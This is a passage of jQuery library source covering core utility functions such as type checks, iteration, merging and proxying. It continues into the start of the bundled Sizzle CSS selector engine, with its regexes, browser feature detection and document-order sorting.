			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

